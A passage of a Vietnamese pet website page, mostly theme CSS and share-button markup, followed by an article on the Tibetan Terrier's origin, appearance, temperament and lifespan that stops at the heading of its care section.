            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Fcho-suc-tay-tang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ch%C3%B3+s%E1%BB%A5c+T%C3%A2y+T%E1%BA%A1ng%3A+Ngu%E1%BB%93n+g%E1%BB%91c%2C+ngo%E1%BA%A1i+h%C3%ACnh%2C+t%C3%ADnh+c%C3%A1ch+v%C3%A0+gi%C3%A1+b%C3%A1n+chi+ti%E1%BA%BFt&url=https%3A%2F%2Frunghoangda.com%2Fcho-suc-tay-tang%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/cho-suc-tay-tang/&amp;media=https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg&description=Ch%C3%B3+s%E1%BB%A5c+T%C3%A2y+T%E1%BA%A1ng%3A+Ngu%E1%BB%93n+g%E1%BB%91c%2C+ngo%E1%BA%A1i+h%C3%ACnh%2C+t%C3%ADnh+c%C3%A1ch+v%C3%A0+gi%C3%A1+b%C3%A1n+chi+ti%E1%BA%BFt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ch%C3%B3+s%E1%BB%A5c+T%C3%A2y+T%E1%BA%A1ng%3A+Ngu%E1%BB%93n+g%E1%BB%91c%2C+ngo%E1%BA%A1i+h%C3%ACnh%2C+t%C3%ADnh+c%C3%A1ch+v%C3%A0+gi%C3%A1+b%C3%A1n+chi+ti%E1%BA%BFt %0A%0A https://runghoangda.com/cho-suc-tay-tang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_49,
                .tdi_49 > p,
                .tdi_49 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:17px !important;
		        }.tdi_49 h1{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h2{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h3:not(.tds-locker-title){
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h4{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h5{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h6{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 li{
			        font-family:Roboto !important;
		        }.tdi_49 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;
		        }.tdi_49 .wp-caption-text,
				.tdi_49 figcaption{
			        font-family:Roboto !important;
		        }.tdi_49 h1,
				.tdi_49 h2,
				.tdi_49 h3:not(.tds-locker-title),
				.tdi_49 h4,
				.tdi_49 h5,
				.tdi_49 h6{
			        color: #031d35;
		        }.tdi_49 a{
			        color: #232aed;
		        }.tdi_49 a:hover{
			        color: #031d35;
		        }.tdi_49 .page-nav a,
				.tdi_49 .page-nav span,
				.tdi_49 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="ftwp-postcontent"><p>Chó sục Tây Tạng là một giống chó sục có nguồn gốc từ rất lâu đời, loài chó này thường được người dân xem là biểu tượng của sự may mắn và kính trọng. Và hiện nay, giống chó này cũng được nuôi làm thú cưng rất phổ biến trên thế giới. Và để giúp các bạn hiểu rõ hơn về loài chó này, thì mời các bạn cùng <a href="http://Runghoangda.com" rel="nofollow noopener" target="_blank"><strong>Runghoangda.com</strong></a> tìm hiểu chi tiết qua bài viết sau đây. Xin mời!!!</p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-gioi-thieu-ve-cho-suc-tay-tang"><span class="ftwp-text">1. Giới thiệu về Chó sục Tây Tạng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-nguon-goc-cua-cho-suc-tay-tang"><span class="ftwp-text">2. Nguồn gốc của Chó sục Tây Tạng</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#3-dac-diem-cua-cho-suc-tay-tang"><span class="ftwp-text">3. Đặc điểm của Chó sục Tây Tạng</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#3-1-dac-diem-ngoai-hinh"><span class="ftwp-text">3.1. Đặc điểm ngoại hình</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-2-dac-diem-tinh-cach"><span class="ftwp-text">3.2. Đặc điểm tính cách</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-3-tuoi-tho-va-che-do-sinh-san"><span class="ftwp-text">3.3. Tuổi thọ và chế độ sinh sản</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#4-cach-cham-soc-nuoi-duong-cho-suc-tay-tang"><span class="ftwp-text">4. Cách chăm sóc, nuôi dưỡng Chó sục Tây Tạng</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#4-1-chon-giong"><span class="ftwp-text">4.1. Chọn giống</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#4-2-moi-truong-song"><span class="ftwp-text">4.2. Môi trường sống</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#4-3-cho-suc-tay-tang-an-gi"><span class="ftwp-text">4.3. Chó sục Tây Tạng ăn gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#4-4-cham-soc-cho-suc-tay-tang"><span class="ftwp-text">4.4. Chăm sóc Chó sục Tây Tạng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#4-5-phong-benh-cho-cho-suc-scotland"><span class="ftwp-text">4.5. Phòng bệnh cho Chó sục Scotland</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#5-cho-suc-tay-tang-gia-bao-nhieu-tien"><span class="ftwp-text">5. Chó sục Tây Tạng giá bao nhiêu tiền?</span></a></li></ol></nav></div></div><h2 id="1-gioi-thieu-ve-cho-suc-tay-tang" class="ftwp-heading">1. Giới thiệu về Chó sục Tây Tạng</h2>
<p><a href="https://vi.wikipedia.org/wiki/Ch%C3%B3_s%E1%BB%A5c_T%C3%A2y_T%E1%BA%A1ng" target="_blank" rel="noopener">Chó sục Tây Tạng</a> là một giống chó có kích thước trung bình và có nguồn gốc từ Tây Tạng. Khác với nhiều loài chó sục khác, dù mang tên là chó Sục nhưng loài chó này lại không phải là một thành viên của giống chó sục. Chúng được đặt tên là chó sục tên tiếng Anh là Tibetan Terrier, bởi những du khách từ châu u tới tham quan và có sự nhầm lẫn giữa giống chó này với những giống chó sục mà họ biết.</p>
<p>Ngoài ra giống chó này còn có tên Tây Tạng là Tsang Apso, có nghĩa là chú Chó xù xì, nhiều râu từ tỉnh Tsang và nhiều khu vực khác lại đặt tên là Dokhi Apso, có nghĩa là một giống chó hoạt động ngoài trời và có bộ lông xù xì.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1379" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" alt="chó sục tây tạng" width="696" height="463" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3-150x100.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1379" src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg" alt="chó sục tây tạng" width="696" height="463" srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3-150x100.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Xem thêm: <a href="https://runghoangda.com/cho-suc-scotland-gia-bao-nhieu/">Chó sục Scotland</a></p>
<h2 id="2-nguon-goc-cua-cho-suc-tay-tang" class="ftwp-heading">2. Nguồn gốc của Chó sục Tây Tạng</h2>
<p>Giống chó này có xuất xứ chủ yếu từ những khu vực hẻo lánh của vùng đất Tây Tạng, thông thường thì những chú chó sục này được các nhà sư nuôi dưỡng và huấn luyện. Bởi chúng được người dân lẫn các nhà sư xem như là một tín hiệu của sự may mắn và tôn trọng với thần linh.</p>
<p>Như chúng tôi đã cho biết trên, thì cái tên chó sục của giống chó này bắt nguồn từ sự nhầm lẫn từ các vị khách du lịch từ Châu u. Bởi họ tưởng đây cũng là một giống chó sục như họ đã biết. Tuy nhiên Chó sục ở Tây Tạng lại là một giống chó phi thể thao hay nhóm chó tiện ích, hay chó Xù xì, chó sống ngoài trời với bộ lông xù xì&#8230;</p>
<p>Và phải đến những năm 1937 thì giống sục ở Tây Tạng mới được Câu lạc bộ chó giống Anh công nhận là một giống chó riêng biệt. Và đến năm 1956 thì chúng đã được du nhập vào Mỹ và năm 1957 thì Câu lạc bộ chó sục Tây Tạng ở Mỹ được thành lập. Tuy nhiên phải đến tận năm 1973 thì giống chó này mới được Câu lạc bộ chó giống Mỹ công nhận là một giống chó riêng biệt.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1376" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20530'%3E%3C/svg%3E" alt="Nguồn gốc của Chó sục Tây Tạng" width="696" height="530" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-300x228.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-150x114.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1376" src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang.jpg" alt="Nguồn gốc của Chó sục Tây Tạng" width="696" height="530" srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-300x228.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-150x114.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<h2 id="3-dac-diem-cua-cho-suc-tay-tang" class="ftwp-heading">3. Đặc điểm của Chó sục Tây Tạng</h2>
<p>Là một giống chó được xem là linh vật của sự may mắn, tôn trọng đối với các vị thần linh, thế nên giống chó này mang nhiều đặc điểm ngoại hình cũng như tính cách nổi bật. Cụ thể:</p>
<h3 id="3-1-dac-diem-ngoai-hinh" class="ftwp-heading">3.1. Đặc điểm ngoại hình</h3>
<p>Chó sục Tây Tạng là một giống chó có ngoại hình trung bình, khi trưởng thành chúng đạt chiều cao từ 36 &#8211; 43cm và nặng từ 8 &#8211; 13kg.</p>
<p>Chúng có cái đầu tương đối tròn, khuôn mặt khá gãy và mõm tương đối ngắn. Chúng có hai mắt nhỏ, đôi tai hình chữ V, có lông dài mọc hai bên và tai của chúng thường rũ xuống tự do. Cùng với đó là chúng có cái đuôi cong tròn ở trên phần lưng. Bốn chân khá cao, to chắc và có rất nhiều lông. Có một điều đặc biệt là lông mặt của chúng thường mọc rất dài và dễ che đi đôi mắt của chúng, thế nên khi nuôi thì thường xuyên phải tỉa lông cho chúng.</p>
<p>Ngoài ra, giống chó này sở hữu một thân hình khỏe mạnh, cân xứng và có bộ xương lớn, to. Toàn bộ cơ thể được bao bọc bởi một hệ thống cơ bắp rất phát triển và một lớp da rất dày. Với ngực hình bầu dục và có độ sâu lớn.</p>
<p>Giống chó sục ở Tây Tạng có một bộ lông vô cùng mềm mại, rất dày, dài và phủ kín khắp cơ thể (Hầu hết các bộ phận đều được bao phủ bởi lớp lông). Lông của chúng không có định mà có thể dài thẳng hoặc lượn sóng trên cơ thể. Màu lông phổ biến của giống chó này là màu đen, màu nâu vàng, màu đen trắng, nâu đỏ&#8230;</p>
<h3 id="3-2-dac-diem-tinh-cach" class="ftwp-heading">3.2. Đặc điểm tính cách</h3>
<p>Về đặc điểm tính cách, thì Chó sục Tây Tạng được đánh giá với nhiều ưu điểm nổi bật như sau:</p>
<ul>
<li>Chúng là một giống chó vô cùng thông minh, dễ gần và rất tình cảm.</li>
<li>Khi nuôi chúng dễ dàng sống cùng với tất cả các loài thú cưng trong nhà, bởi chúng rất hòa đồng, thân thiện. Tuy nhiên, để chúng đạt được như vậy thì cũng cần phải trải qua quá trình huấn luyện bài bản từ khi con nhỏ.</li>
<li>Giống chó này rất yêu thích trẻ con, chúng có thể chơi đùa cả ngày mà không biết mệt, chúng hơi ồn ào bởi sự năng động của chúng. Bởi vậy nếu nhà có trẻ nhỏ hoặc người già thường sẽ là một vấn đề.</li>
<li>Chúng rất thích tập thể thao, luyện tập, chạy nhảy và vận động cả ngày. Vì thế, bạn cần dành ra khoảng nửa tiếng mỗi ngày để đưa chúng đi dạo, chạy nhảy giúp tiêu hao bớt phần năng lượng dồi dào của chúng.</li>
<li>Chúng có khả năng canh gác, phòng bị và giữ nhà rất hiệu quả. Bởi khả năng nghe của chúng là rất tốt, ngoài ra chúng có thể cảm nhận được sự nguy hiểm, từ đó tấn công hoặc làm động để bảo vệ chủ nhân.</li>
<li>Giống chó này rất dễ huấn luyện, đặc biệt là huấn luyện từ lúc nhỏ. Tuy nhiên bạn cần có chế độ phạt và thưởng trong quá trình huấn luyện để giúp chúng đạt hiệu quả cao hơn.</li>
<li>Vì sống ở môi trường khắc nghiệt nên loài chó này có khả năng thích nghi với môi trường sống rất tốt, chúng có thể sống ở mọi vùng khí hậu, nhiệt độ trên thế giới. Ngoài ra, bạn cũng có thể nuôi chúng ở bất cứ đâu, từ chung cư, căn hộ, nhà nhỏ hay nhà có sân vườn&#8230;</li>
</ul>
<h3 id="3-3-tuoi-tho-va-che-do-sinh-san" class="ftwp-heading">3.3. Tuổi thọ và chế độ sinh sản</h3>
<p>Theo chúng tôi tìm hiểu, thì những chú chó sục ở Tây Tạng có khả năng phát triển khá chậm, vì thế kích thước của chúng luôn ở mức trung bình. Hiện nay, tuổi thọ của của những chú chó này trung bình từ 14 &#8211; 16 tuổi và nếu được chăm sóc tốt thì chúng có thể sống lâu hơn.</p>
<p>Bởi vì quá trình phát triển chậm của chúng, thế nên giai đoạn sinh sản cũng khá chậm. Chúng sẽ bắt đầu vào mùa sinh sản lần đầu tiên khi được 3 tuổi và quá trình sinh sản sẽ kết thúc khi chúng được khoảng 11 tuổi. Mỗi mùa sinh sản, chó mẹ có thể đẻ từ 2 &#8211; 4 con, vì kích thước bụng nhỏ, nên mỗi lần sinh sản sẽ khiến chó chó mẹ suy giảm đi một phần sức khoẻ của mình.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1378" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" alt="Đặc điểm của Chó sục Tây Tạng" width="696" height="463" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2-150x100.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1378" src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2.jpg" alt="Đặc điểm của Chó sục Tây Tạng" width="696" height="463" srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-2-150x100.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Đọc thêm: <a href="https://runghoangda.com/cho-nui-dai-loan/">Chó núi Đài Loan</a></p>
<h2 id="4-cach-cham-soc-nuoi-duong-cho-suc-tay-tang" class="ftwp-heading">4. Cách chăm sóc, nuôi dưỡng Chó sục Tây Tạng</h2>
